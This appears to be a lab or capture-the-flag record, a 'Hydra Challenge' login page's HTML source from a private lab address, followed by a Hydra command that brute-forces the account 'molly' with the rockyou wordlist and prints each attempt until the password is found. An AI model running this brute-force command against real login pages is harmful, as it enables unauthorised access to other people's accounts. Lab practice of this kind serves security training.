 view-source:http://10.10.239.66/login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
6 <link rel="stylesheet" href="/css/bootstrap.min.css">
7 <title>Hydra Challenge</title>
8
9 </head>
10 <link href="/css/signin.css" rel="stylesheet">
11 <body class="text-center">
12 <form class="form-signin" action="/login" method="post">
13 <a href='/'><img class="mb-4" style='width: 200px;' src="/img/herc.gif" alt=""></a>
14 <h1 class="h3 mb-3 font-weight-normal">Login</h1>
15
16 <label for="inputEmail" class="sr-only">Username</label>
17 <input type="text" name="username" class="form-control" placeholder="Username" required autofocus>
18 <label for="inputPassword" class="sr-only">Password</label>
19 <input type="password" name="password" class="form-control" placeholder="Password" required>
20 <button class="btn btn-lg btn-primary btn-block" type="submit">Login</button>
21 <p class="mt-5 mb-3 text-muted">&copy; HydraSite 2012 - 2020</p>
22 </form>
23 </body>
24 <script src="/js/jquery.slim.min.js"></script>
25 <script src="/js/popper.min.js"></script>
26 <script src="/js/bootstrap.min.js"></script>
27 </html>
28
$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.239.66 http-post-form "/login:username=^USER^&password=
^PASS^:F=incorrect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 08:49:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.239.66:80/login:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "654321" - 17 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "qwerty" - 20 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "111111" - 21 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "iloveu" - 22 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "000000" - 23 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "michelle" - 24 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "tigger" - 25 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "sunshine" - 26 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "chocolate" - 27 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "password1" - 28 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "soccer" - 29 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "anthony" - 30 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "friends" - 31 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "butterfly" - 32 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "purple" - 33 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "angel" - 34 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "jordan" - 35 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "liverpool" - 36 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "justin" - 37 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "loveme" - 38 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.239.66 - login "molly" - pass "123123" - 40 of 14344399 [child 4] (0/0)
[80][http-post-form] host: 10.10.239.66 login: molly password: sunshine